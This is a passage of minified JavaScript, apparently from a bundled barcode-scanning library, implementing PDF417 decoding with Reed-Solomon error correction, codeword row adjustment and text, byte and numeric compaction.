r=e[t];for(let e=0;e<i;e++)o[t+e]=this.field.add(o[t+e],this.field.multiply(r,n[e]))}return new Pe(this.field,o)}negative(){let t=this.coefficients.length,e=new Int32Array(t);for(let r=0;r<t;r++)e[r]=this.field.subtract(0,this.coefficients[r]);return new Pe(this.field,e)}multiplyScalar(t){if(0===t)return new Pe(this.field,new Int32Array([0]));if(1===t)return this;let e=this.coefficients.length,r=new Int32Array(e);for(let n=0;n<e;n++)r[n]=this.field.multiply(this.coefficients[n],t);return new Pe(this.field,r)}multiplyByMonomial(t,e){if(t<0)throw new a;if(0===e)return new Pe(this.field,new Int32Array([0]));let r=this.coefficients.length,n=new Int32Array(r+t);for(let t=0;t<r;t++)n[t]=this.field.multiply(this.coefficients[t],e);return new Pe(this.field,n)}toString(){let t=new D;for(let e=this.getDegree();e>=0;e--){let r=this.getCoefficient(e);0!==r&&(r<0?(t.append(" - "),r=-r):t.length()>0&&t.append(" + "),0!==e&&1===r||t.append(r),0!==e&&(1===e?t.append("x"):(t.append("x^"),t.append(e))))}return t.toString()}}class ke extends class{add(t,e){return(t+e)%this.modulus}subtract(t,e){return(this.modulus+t-e)%this.modulus}exp(t){return this.expTable[t]}log(t){if(0===t)throw new a;return this.logTable[t]}inverse(t){if(0===t)throw new z;return this.expTable[this.modulus-this.logTable[t]-1]}multiply(t,e){return 0===t||0===e?0:this.expTable[(this.logTable[t]+this.logTable[e])%(this.modulus-1)]}getSize(){return this.modulus}equals(t){return t===this}}{constructor(t,e){super(),this.modulus=t,this.expTable=new Int32Array(t),this.logTable=new Int32Array(t);let r=1;for(let n=0;n<t;n++)this.expTable[n]=r,r=r*e%t;for(let e=0;e<t-1;e++)this.logTable[this.expTable[e]]=e;this.zero=new Pe(this,new Int32Array([0])),this.one=new Pe(this,new Int32Array([1]))}getZero(){return this.zero}getOne(){return this.one}buildMonomial(t,e){if(t<0)throw new a;if(0===e)return this.zero;let r=new Int32Array(t+1);return r[0]=e,new Pe(this,r)}}ke.PDF417_GF=new ke(Oe.NUMBER_OF_CODEWORDS,3);class Le{constructor(){this.field=ke.PDF417_GF}decode(t,e,r){let n=new Pe(this.field,t),i=new Int32Array(e),o=!1;for(let t=e;t>0;t--){let r=n.evaluateAt(this.field.exp(t));i[e-t]=r,0!==r&&(o=!0)}if(!o)return 0;let s=this.field.getOne();if(null!=r)for(const e of r){let r=this.field.exp(t.length-1-e),n=new Pe(this.field,new Int32Array([this.field.subtract(0,r),1]));s=s.multiply(n)}let a=new Pe(this.field,i),A=this.runEuclideanAlgorithm(this.field.buildMonomial(e,1),a,e),c=A[0],h=A[1],g=this.findErrorLocations(c),d=this.findErrorMagnitudes(h,c,g);for(let e=0;e<g.length;e++){let r=t.length-1-this.field.log(g[e]);if(r<0)throw l.getChecksumInstance();t[r]=this.field.subtract(t[r],d[e])}return g.length}runEuclideanAlgorithm(t,e,r){if(t.getDegree()<e.getDegree()){let r=t;t=e,e=r}let n=t,i=e,o=this.field.getZero(),s=this.field.getOne();for(;i.getDegree()>=Math.round(r/2);){let t=n,e=o;if(n=i,o=s,n.isZero())throw l.getChecksumInstance();i=t;let r=this.field.getZero(),a=n.getCoefficient(n.getDegree()),A=this.field.inverse(a);for(;i.getDegree()>=n.getDegree()&&!i.isZero();){let t=i.getDegree()-n.getDegree(),e=this.field.multiply(i.getCoefficient(i.getDegree()),A);r=r.add(this.field.buildMonomial(t,e)),i=i.subtract(n.multiplyByMonomial(t,e))}s=r.multiply(o).subtract(e).negative()}let a=s.getCoefficient(0);if(0===a)throw l.getChecksumInstance();let A=this.field.inverse(a);return[s.multiply(A),i.multiply(A)]}findErrorLocations(t){let e=t.getDegree(),r=new Int32Array(e),n=0;for(let i=1;i<this.field.getSize()&&n<e;i++)0===t.evaluateAt(i)&&(r[n]=this.field.inverse(i),n++);if(n!==e)throw l.getChecksumInstance();return r}findErrorMagnitudes(t,e,r){let n=e.getDegree(),i=new Int32Array(n);for(let t=1;t<=n;t++)i[n-t]=this.field.multiply(t,e.getCoefficient(t));let o=new Pe(this.field,i),s=r.length,a=new Int32Array(s);for(let e=0;e<s;e++){let n=this.field.inverse(r[e]),i=this.field.subtract(0,t.evaluateAt(n)),s=this.field.inverse(o.evaluateAt(n));a[e]=this.field.multiply(i,s)}return a}}class Ge{constructor(t,e,r,n,i){t instanceof Ge?this.constructor_2(t):this.constructor_1(t,e,r,n,i)}constructor_1(t,e,r,n,i){const o=null==e||null==r,s=null==n||null==i;if(o&&s)throw new M;o?(e=new nt(0,n.getY()),r=new nt(0,i.getY())):s&&(n=new nt(t.getWidth()-1,e.getY()),i=new nt(t.getWidth()-1,r.getY())),this.image=t,this.topLeft=e,this.bottomLeft=r,this.topRight=n,this.bottomRight=i,this.minX=Math.trunc(Math.min(e.getX(),r.getX())),this.maxX=Math.trunc(Math.max(n.getX(),i.getX())),this.minY=Math.trunc(Math.min(e.getY(),n.getY())),this.maxY=Math.trunc(Math.max(r.getY(),i.getY()))}constructor_2(t){this.image=t.image,this.topLeft=t.getTopLeft(),this.bottomLeft=t.getBottomLeft(),this.topRight=t.getTopRight(),this.bottomRight=t.getBottomRight(),this.minX=t.getMinX(),this.maxX=t.getMaxX(),this.minY=t.getMinY(),this.maxY=t.getMaxY()}static merge(t,e){return null==t?e:null==e?t:new Ge(t.image,t.topLeft,t.bottomLeft,e.topRight,e.bottomRight)}addMissingRows(t,e,r){let n=this.topLeft,i=this.bottomLeft,o=this.topRight,s=this.bottomRight;if(t>0){let e=r?this.topLeft:this.topRight,i=Math.trunc(e.getY()-t);i<0&&(i=0);let s=new nt(e.getX(),i);r?n=s:o=s}if(e>0){let t=r?this.bottomLeft:this.bottomRight,n=Math.trunc(t.getY()+e);n>=this.image.getHeight()&&(n=this.image.getHeight()-1);let o=new nt(t.getX(),n);r?i=o:s=o}return new Ge(this.image,n,i,o,s)}getMinX(){return this.minX}getMaxX(){return this.maxX}getMinY(){return this.minY}getMaxY(){return this.maxY}getTopLeft(){return this.topLeft}getTopRight(){return this.topRight}getBottomLeft(){return this.bottomLeft}getBottomRight(){return this.bottomRight}}class Qe{constructor(t,e,r,n){this.columnCount=t,this.errorCorrectionLevel=n,this.rowCountUpperPart=e,this.rowCountLowerPart=r,this.rowCount=e+r}getColumnCount(){return this.columnCount}getErrorCorrectionLevel(){return this.errorCorrectionLevel}getRowCount(){return this.rowCount}getRowCountUpperPart(){return this.rowCountUpperPart}getRowCountLowerPart(){return this.rowCountLowerPart}}class Ze{constructor(){this.buffer=""}static form(t,e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}format(t,...e){this.buffer+=Ze.form(t,e)}toString(){return this.buffer}}class Ye{constructor(t){this.boundingBox=new Ge(t),this.codewords=new Array(t.getMaxY()-t.getMinY()+1)}getCodewordNearby(t){let e=this.getCodeword(t);if(null!=e)return e;for(let r=1;r<Ye.MAX_NEARBY_DISTANCE;r++){let n=this.imageRowToCodewordIndex(t)-r;if(n>=0&&(e=this.codewords[n],null!=e))return e;if(n=this.imageRowToCodewordIndex(t)+r,n<this.codewords.length&&(e=this.codewords[n],null!=e))return e}return null}imageRowToCodewordIndex(t){return t-this.boundingBox.getMinY()}setCodeword(t,e){this.codewords[this.imageRowToCodewordIndex(t)]=e}getCodeword(t){return this.codewords[this.imageRowToCodewordIndex(t)]}getBoundingBox(){return this.boundingBox}getCodewords(){return this.codewords}toString(){const t=new Ze;let e=0;for(const r of this.codewords)null!=r?t.format("%3d: %3d|%3d%n",e++,r.getRowNumber(),r.getValue()):t.format("%3d:    |   %n",e++);return t.toString()}}Ye.MAX_NEARBY_DISTANCE=5;class Ue{constructor(){this.values=new Map}setValue(t){t=Math.trunc(t);let e=this.values.get(t);null==e&&(e=0),e++,this.values.set(t,e)}getValue(){let t=-1,e=new Array;for(const[r,n]of this.values.entries()){const i={getKey:()=>r,getValue:()=>n};i.getValue()>t?(t=i.getValue(),e=[],e.push(i.getKey())):i.getValue()===t&&e.push(i.getKey())}return Oe.toIntArray(e)}getConfidence(t){return this.values.get(t)}}class ve extends Ye{constructor(t,e){super(t),this._isLeft=e}setRowNumbers(){for(let t of this.getCodewords())null!=t&&t.setRowNumberAsRowIndicatorColumn()}adjustCompleteIndicatorColumnRowNumbers(t){let e=this.getCodewords();this.setRowNumbers(),this.removeIncorrectCodewords(e,t);let r=this.getBoundingBox(),n=this._isLeft?r.getTopLeft():r.getTopRight(),i=this._isLeft?r.getBottomLeft():r.getBottomRight(),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.imageRowToCodewordIndex(Math.trunc(i.getY())),a=-1,A=1,l=0;for(let r=o;r<s;r++){if(null==e[r])continue;let n=e[r],i=n.getRowNumber()-a;if(0===i)l++;else if(1===i)A=Math.max(A,l),l=1,a=n.getRowNumber();else if(i<0||n.getRowNumber()>=t.getRowCount()||i>r)e[r]=null;else{let t;t=A>2?(A-2)*i:i;let o=t>=r;for(let n=1;n<=t&&!o;n++)o=null!=e[r-n];o?e[r]=null:(a=n.getRowNumber(),l=1)}}}getRowHeights(){let t=this.getBarcodeMetadata();if(null==t)return null;this.adjustIncompleteIndicatorColumnRowNumbers(t);let e=new Int32Array(t.getRowCount());for(let t of this.getCodewords())if(null!=t){let r=t.getRowNumber();if(r>=e.length)continue;e[r]++}return e}adjustIncompleteIndicatorColumnRowNumbers(t){let e=this.getBoundingBox(),r=this._isLeft?e.getTopLeft():e.getTopRight(),n=this._isLeft?e.getBottomLeft():e.getBottomRight(),i=this.imageRowToCodewordIndex(Math.trunc(r.getY())),o=this.imageRowToCodewordIndex(Math.trunc(n.getY())),s=this.getCodewords(),a=-1;for(let e=i;e<o;e++){if(null==s[e])continue;let r=s[e];r.setRowNumberAsRowIndicatorColumn();let n=r.getRowNumber()-a;0===n||(1===n?a=r.getRowNumber():r.getRowNumber()>=t.getRowCount()?s[e]=null:a=r.getRowNumber())}}getBarcodeMetadata(){let t=this.getCodewords(),e=new Ue,r=new Ue,n=new Ue,i=new Ue;for(let o of t){if(null==o)continue;o.setRowNumberAsRowIndicatorColumn();let t=o.getValue()%30,s=o.getRowNumber();switch(this._isLeft||(s+=2),s%3){case 0:r.setValue(3*t+1);break;case 1:i.setValue(t/3),n.setValue(t%3);break;case 2:e.setValue(t+1)}}if(0===e.getValue().length||0===r.getValue().length||0===n.getValue().length||0===i.getValue().length||e.getValue()[0]<1||r.getValue()[0]+n.getValue()[0]<Oe.MIN_ROWS_IN_BARCODE||r.getValue()[0]+n.getValue()[0]>Oe.MAX_ROWS_IN_BARCODE)return null;let o=new Qe(e.getValue()[0],r.getValue()[0],n.getValue()[0],i.getValue()[0]);return this.removeIncorrectCodewords(t,o),o}removeIncorrectCodewords(t,e){for(let r=0;r<t.length;r++){let n=t[r];if(null==t[r])continue;let i=n.getValue()%30,o=n.getRowNumber();if(o>e.getRowCount())t[r]=null;else switch(this._isLeft||(o+=2),o%3){case 0:3*i+1!==e.getRowCountUpperPart()&&(t[r]=null);break;case 1:Math.trunc(i/3)===e.getErrorCorrectionLevel()&&i%3===e.getRowCountLowerPart()||(t[r]=null);break;case 2:i+1!==e.getColumnCount()&&(t[r]=null)}}}isLeft(){return this._isLeft}toString(){return"IsLeft: "+this._isLeft+"\n"+super.toString()}}class xe{constructor(t,e){this.ADJUST_ROW_NUMBER_SKIP=2,this.barcodeMetadata=t,this.barcodeColumnCount=t.getColumnCount(),this.boundingBox=e,this.detectionResultColumns=new Array(this.barcodeColumnCount+2)}getDetectionResultColumns(){this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[0]),this.adjustIndicatorColumnRowNumbers(this.detectionResultColumns[this.barcodeColumnCount+1]);let t,e=Oe.MAX_CODEWORDS_IN_BARCODE;do{t=e,e=this.adjustRowNumbersAndGetCount()}while(e>0&&e<t);return this.detectionResultColumns}adjustIndicatorColumnRowNumbers(t){null!=t&&t.adjustCompleteIndicatorColumnRowNumbers(this.barcodeMetadata)}adjustRowNumbersAndGetCount(){let t=this.adjustRowNumbersByRow();if(0===t)return 0;for(let t=1;t<this.barcodeColumnCount+1;t++){let e=this.detectionResultColumns[t].getCodewords();for(let r=0;r<e.length;r++)null!=e[r]&&(e[r].hasValidRowNumber()||this.adjustRowNumbers(t,r,e))}return t}adjustRowNumbersByRow(){return this.adjustRowNumbersFromBothRI(),this.adjustRowNumbersFromLRI()+this.adjustRowNumbersFromRRI()}adjustRowNumbersFromBothRI(){if(null==this.detectionResultColumns[0]||null==this.detectionResultColumns[this.barcodeColumnCount+1])return;let t=this.detectionResultColumns[0].getCodewords(),e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<t.length;r++)if(null!=t[r]&&null!=e[r]&&t[r].getRowNumber()===e[r].getRowNumber())for(let e=1;e<=this.barcodeColumnCount;e++){let n=this.detectionResultColumns[e].getCodewords()[r];null!=n&&(n.setRowNumber(t[r].getRowNumber()),n.hasValidRowNumber()||(this.detectionResultColumns[e].getCodewords()[r]=null))}}adjustRowNumbersFromRRI(){if(null==this.detectionResultColumns[this.barcodeColumnCount+1])return 0;let t=0,e=this.detectionResultColumns[this.barcodeColumnCount+1].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=this.barcodeColumnCount+1;e>0&&i<this.ADJUST_ROW_NUMBER_SKIP;e--){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}adjustRowNumbersFromLRI(){if(null==this.detectionResultColumns[0])return 0;let t=0,e=this.detectionResultColumns[0].getCodewords();for(let r=0;r<e.length;r++){if(null==e[r])continue;let n=e[r].getRowNumber(),i=0;for(let e=1;e<this.barcodeColumnCount+1&&i<this.ADJUST_ROW_NUMBER_SKIP;e++){let o=this.detectionResultColumns[e].getCodewords()[r];null!=o&&(i=xe.adjustRowNumberIfValid(n,i,o),o.hasValidRowNumber()||t++)}}return t}static adjustRowNumberIfValid(t,e,r){return null==r||r.hasValidRowNumber()||(r.isValidRowNumber(t)?(r.setRowNumber(t),e=0):++e),e}adjustRowNumbers(t,e,r){let n=r[e],i=this.detectionResultColumns[t-1].getCodewords(),o=i;null!=this.detectionResultColumns[t+1]&&(o=this.detectionResultColumns[t+1].getCodewords());let s=new Array(14);s[2]=i[e],s[3]=o[e],e>0&&(s[0]=r[e-1],s[4]=i[e-1],s[5]=o[e-1]),e>1&&(s[8]=r[e-2],s[10]=i[e-2],s[11]=o[e-2]),e<r.length-1&&(s[1]=r[e+1],s[6]=i[e+1],s[7]=o[e+1]),e<r.length-2&&(s[9]=r[e+2],s[12]=i[e+2],s[13]=o[e+2]);for(let t of s)if(xe.adjustRowNumber(n,t))return}static adjustRowNumber(t,e){return!(null==e||!e.hasValidRowNumber()||e.getBucket()!==t.getBucket()||(t.setRowNumber(e.getRowNumber()),0))}getBarcodeColumnCount(){return this.barcodeColumnCount}getBarcodeRowCount(){return this.barcodeMetadata.getRowCount()}getBarcodeECLevel(){return this.barcodeMetadata.getErrorCorrectionLevel()}setBoundingBox(t){this.boundingBox=t}getBoundingBox(){return this.boundingBox}setDetectionResultColumn(t,e){this.detectionResultColumns[t]=e}getDetectionResultColumn(t){return this.detectionResultColumns[t]}toString(){let t=this.detectionResultColumns[0];null==t&&(t=this.detectionResultColumns[this.barcodeColumnCount+1]);let e=new Ze;for(let r=0;r<t.getCodewords().length;r++){e.format("CW %3d:",r);for(let t=0;t<this.barcodeColumnCount+2;t++){if(null==this.detectionResultColumns[t]){e.format("    |   ");continue}let n=this.detectionResultColumns[t].getCodewords()[r];null!=n?e.format(" %3d|%3d",n.getRowNumber(),n.getValue()):e.format("    |   ")}e.format("%n")}return e.toString()}}class We{constructor(t,e,r,n){this.rowNumber=We.BARCODE_ROW_UNKNOWN,this.startX=Math.trunc(t),this.endX=Math.trunc(e),this.bucket=Math.trunc(r),this.value=Math.trunc(n)}hasValidRowNumber(){return this.isValidRowNumber(this.rowNumber)}isValidRowNumber(t){return t!==We.BARCODE_ROW_UNKNOWN&&this.bucket===t%3*3}setRowNumberAsRowIndicatorColumn(){this.rowNumber=Math.trunc(3*Math.trunc(this.value/30)+Math.trunc(this.bucket/3))}getWidth(){return this.endX-this.startX}getStartX(){return this.startX}getEndX(){return this.endX}getBucket(){return this.bucket}getValue(){return this.value}getRowNumber(){return this.rowNumber}setRowNumber(t){this.rowNumber=t}toString(){return this.rowNumber+"|"+this.value}}We.BARCODE_ROW_UNKNOWN=-1;class He{static initialize(){for(let t=0;t<Oe.SYMBOL_TABLE.length;t++){let e=Oe.SYMBOL_TABLE[t],r=1&e;for(let n=0;n<Oe.BARS_IN_MODULE;n++){let i=0;for(;(1&e)===r;)i+=1,e>>=1;r=1&e,He.RATIOS_TABLE[t]||(He.RATIOS_TABLE[t]=new Array(Oe.BARS_IN_MODULE)),He.RATIOS_TABLE[t][Oe.BARS_IN_MODULE-n-1]=Math.fround(i/Oe.MODULES_IN_CODEWORD)}}this.bSymbolTableReady=!0}static getDecodedValue(t){let e=He.getDecodedCodewordValue(He.sampleBitCounts(t));return-1!==e?e:He.getClosestDecodedValue(t)}static sampleBitCounts(t){let e=et.sum(t),r=new Int32Array(Oe.BARS_IN_MODULE),n=0,i=0;for(let o=0;o<Oe.MODULES_IN_CODEWORD;o++){let s=e/(2*Oe.MODULES_IN_CODEWORD)+o*e/Oe.MODULES_IN_CODEWORD;i+t[n]<=s&&(i+=t[n],n++),r[n]++}return r}static getDecodedCodewordValue(t){let e=He.getBitValue(t);return-1===Oe.getCodeword(e)?-1:e}static getBitValue(t){let e=0;for(let r=0;r<t.length;r++)for(let n=0;n<t[r];n++)e=e<<1|(r%2==0?1:0);return Math.trunc(e)}static getClosestDecodedValue(t){let e=et.sum(t),r=new Array(Oe.BARS_IN_MODULE);if(e>1)for(let n=0;n<r.length;n++)r[n]=Math.fround(t[n]/e);let n=rt.MAX_VALUE,i=-1;this.bSymbolTableReady||He.initialize();for(let t=0;t<He.RATIOS_TABLE.length;t++){let e=0,o=He.RATIOS_TABLE[t];for(let t=0;t<Oe.BARS_IN_MODULE;t++){let i=Math.fround(o[t]-r[t]);if(e+=Math.fround(i*i),e>=n)break}e<n&&(n=e,i=Oe.SYMBOL_TABLE[t])}return i}}He.bSymbolTableReady=!1,He.RATIOS_TABLE=new Array(Oe.SYMBOL_TABLE.length).map((t=>new Array(Oe.BARS_IN_MODULE)));class Ve{constructor(){this.segmentCount=-1,this.fileSize=-1,this.timestamp=-1,this.checksum=-1}getSegmentIndex(){return this.segmentIndex}setSegmentIndex(t){this.segmentIndex=t}getFileId(){return this.fileId}setFileId(t){this.fileId=t}getOptionalData(){return this.optionalData}setOptionalData(t){this.optionalData=t}isLastSegment(){return this.lastSegment}setLastSegment(t){this.lastSegment=t}getSegmentCount(){return this.segmentCount}setSegmentCount(t){this.segmentCount=t}getSender(){return this.sender||null}setSender(t){this.sender=t}getAddressee(){return this.addressee||null}setAddressee(t){this.addressee=t}getFileName(){return this.fileName}setFileName(t){this.fileName=t}getFileSize(){return this.fileSize}setFileSize(t){this.fileSize=t}getChecksum(){return this.checksum}setChecksum(t){this.checksum=t}getTimestamp(){return this.timestamp}setTimestamp(t){this.timestamp=t}}class je{static parseLong(t,e){return parseInt(t,e)}}class Xe extends o{}Xe.kind="NullPointerException";class ze extends o{}class Je extends class{writeBytes(t){this.writeBytesOffset(t,0,t.length)}writeBytesOffset(t,e,r){if(null==t)throw new Xe;if(e<0||e>t.length||r<0||e+r>t.length||e+r<0)throw new g;if(0!==r)for(let n=0;n<r;n++)this.write(t[e+n])}flush(){}close(){}}{constructor(t=32){if(super(),this.count=0,t<0)throw new a("Negative initial size: "+t);this.buf=new Uint8Array(t)}ensureCapacity(t){t-this.buf.length>0&&this.grow(t)}grow(t){let e=this.buf.length<<1;if(e-t<0&&(e=t),e<0){if(t<0)throw new ze;e=C.MAX_VALUE}this.buf=u.copyOfUint8Array(this.buf,e)}write(t){this.ensureCapacity(this.count+1),this.buf[this.count]=t,this.count+=1}writeBytesOffset(t,e,r){if(e<0||e>t.length||r<0||e+r-t.length>0)throw new g;this.ensureCapacity(this.count+r),h.arraycopy(t,e,this.buf,this.count,r),this.count+=r}writeTo(t){t.writeBytesOffset(this.buf,0,this.count)}reset(){this.count=0}toByteArray(){return u.copyOfUint8Array(this.buf,this.count)}size(){return this.count}toString(t){return t?"string"==typeof t?this.toString_string(t):this.toString_number(t):this.toString_void()}toString_void(){return new String(this.buf).toString()}toString_string(t){return new String(this.buf).toString()}toString_number(t){return new String(this.buf).toString()}close(){}}function Ke(){if("undefined"!=typeof window)return window.BigInt||null;if(void 0!==r.g)return r.g.BigInt||null;if("undefined"!=typeof self)return self.BigInt||null;throw new Error("Can't search globals for BigInt!")}let qe;function $e(t){if(void 0===qe&&(qe=Ke()),null===qe)throw new Error("BigInt is not supported!");return qe(t)}!function(t){t[t.ALPHA=0]="ALPHA",t[t.LOWER=1]="LOWER",t[t.MIXED=2]="MIXED",t[t.PUNCT=3]="PUNCT",t[t.ALPHA_SHIFT=4]="ALPHA_SHIFT",t[t.PUNCT_SHIFT=5]="PUNCT_SHIFT"}(W||(W={}));class tr{static decode(t,e){let r=new D(""),n=m.ISO8859_1;r.enableDecoding(n);let i=1,o=t[i++],s=new Ve;for(;i<t[0];){switch(o){case tr.TEXT_COMPACTION_MODE_LATCH:i=tr.textCompaction(t,i,r);break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:i=tr.byteCompaction(o,t,n,i,r);break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:r.append(t[i++]);break;case tr.NUMERIC_COMPACTION_MODE_LATCH:i=tr.numericCompaction(t,i,r);break;case tr.ECI_CHARSET:m.getCharacterSetECIByValue(t[i++]);break;case tr.ECI_GENERAL_PURPOSE:i+=2;break;case tr.ECI_USER_DEFINED:i++;break;case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:i=tr.decodeMacroBlock(t,i,s);break;case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:throw new E;default:i--,i=tr.textCompaction(t,i,r)}if(!(i<t.length))throw E.getFormatInstance();o=t[i++]}if(0===r.length())throw E.getFormatInstance();let a=new V(null,r.toString(),null,e);return a.setOther(s),a}static decodeMacroBlock(t,e,r){if(e+tr.NUMBER_OF_SEQUENCE_CODEWORDS>t[0])throw E.getFormatInstance();let n=new Int32Array(tr.NUMBER_OF_SEQUENCE_CODEWORDS);for(let r=0;r<tr.NUMBER_OF_SEQUENCE_CODEWORDS;r++,e++)n[r]=t[e];r.setSegmentIndex(C.parseInt(tr.decodeBase900toBase10(n,tr.NUMBER_OF_SEQUENCE_CODEWORDS)));let i=new D;e=tr.textCompaction(t,e,i),r.setFileId(i.toString());let o=-1;for(t[e]===tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD&&(o=e+1);e<t[0];)switch(t[e]){case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:switch(t[++e]){case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_NAME:let n=new D;e=tr.textCompaction(t,e+1,n),r.setFileName(n.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SENDER:let i=new D;e=tr.textCompaction(t,e+1,i),r.setSender(i.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_ADDRESSEE:let o=new D;e=tr.textCompaction(t,e+1,o),r.setAddressee(o.toString());break;case tr.MACRO_PDF417_OPTIONAL_FIELD_SEGMENT_COUNT:let s=new D;e=tr.numericCompaction(t,e+1,s),r.setSegmentCount(C.parseInt(s.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_TIME_STAMP:let a=new D;e=tr.numericCompaction(t,e+1,a),r.setTimestamp(je.parseLong(a.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_CHECKSUM:let A=new D;e=tr.numericCompaction(t,e+1,A),r.setChecksum(C.parseInt(A.toString()));break;case tr.MACRO_PDF417_OPTIONAL_FIELD_FILE_SIZE:let l=new D;e=tr.numericCompaction(t,e+1,l),r.setFileSize(je.parseLong(l.toString()));break;default:throw E.getFormatInstance()}break;case tr.MACRO_PDF417_TERMINATOR:e++,r.setLastSegment(!0);break;default:throw E.getFormatInstance()}if(-1!==o){let n=e-o;r.isLastSegment()&&n--,r.setOptionalData(u.copyOfRange(t,o,o+n))}return e}static textCompaction(t,e,r){let n=new Int32Array(2*(t[0]-e)),i=new Int32Array(2*(t[0]-e)),o=0,s=!1;for(;e<t[0]&&!s;){let r=t[e++];if(r<tr.TEXT_COMPACTION_MODE_LATCH)n[o]=r/30,n[o+1]=r%30,o+=2;else switch(r){case tr.TEXT_COMPACTION_MODE_LATCH:n[o++]=tr.TEXT_COMPACTION_MODE_LATCH;break;case tr.BYTE_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:e--,s=!0;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n[o]=tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE,r=t[e++],i[o]=r,o++}}return tr.decodeTextCompaction(n,i,o,r),e}static decodeTextCompaction(t,e,r,n){let i=W.ALPHA,o=W.ALPHA,s=0;for(;s<r;){let r=t[s],a="";switch(i){case W.ALPHA:if(r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.LOWER:if(r<26)a=String.fromCharCode(97+r);else switch(r){case 26:a=" ";break;case tr.AS:o=i,i=W.ALPHA_SHIFT;break;case tr.ML:i=W.MIXED;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.MIXED:if(r<tr.PL)a=tr.MIXED_CHARS[r];else switch(r){case tr.PL:i=W.PUNCT;break;case 26:a=" ";break;case tr.LL:i=W.LOWER;break;case tr.AL:i=W.ALPHA;break;case tr.PS:o=i,i=W.PUNCT_SHIFT;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT:if(r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.ALPHA_SHIFT:if(i=o,r<26)a=String.fromCharCode(65+r);else switch(r){case 26:a=" ";break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}break;case W.PUNCT_SHIFT:if(i=o,r<tr.PAL)a=tr.PUNCT_CHARS[r];else switch(r){case tr.PAL:i=W.ALPHA;break;case tr.MODE_SHIFT_TO_BYTE_COMPACTION_MODE:n.append(e[s]);break;case tr.TEXT_COMPACTION_MODE_LATCH:i=W.ALPHA}}""!==a&&n.append(a),s++}}static byteCompaction(t,e,r,n,i){let o=new Je,s=0,a=0,A=!1;switch(t){case tr.BYTE_COMPACTION_MODE_LATCH:let t=new Int32Array(6),r=e[n++];for(;n<e[0]&&!A;)switch(t[s++]=r,a=900*a+r,r=e[n++],r){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case tr.BEGIN_MACRO_PDF417_CONTROL_BLOCK:case tr.BEGIN_MACRO_PDF417_OPTIONAL_FIELD:case tr.MACRO_PDF417_TERMINATOR:n--,A=!0;break;default:if(s%5==0&&s>0){for(let t=0;t<6;++t)o.write(Number($e(a)>>$e(8*(5-t))));a=0,s=0}}n===e[0]&&r<tr.TEXT_COMPACTION_MODE_LATCH&&(t[s++]=r);for(let e=0;e<s;e++)o.write(t[e]);break;case tr.BYTE_COMPACTION_MODE_LATCH_6:for(;n<e[0]&&!A;){let t=e[n++];if(t<tr.TEXT_COMPACTION_MODE_LATCH)s++,a=900*a+t;else switch(t){case tr.TEXT_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH:case tr.NUMERIC_COMPACTION_MODE_LATCH:case tr.BYTE_COMPACTION_MODE_LATCH_6:case 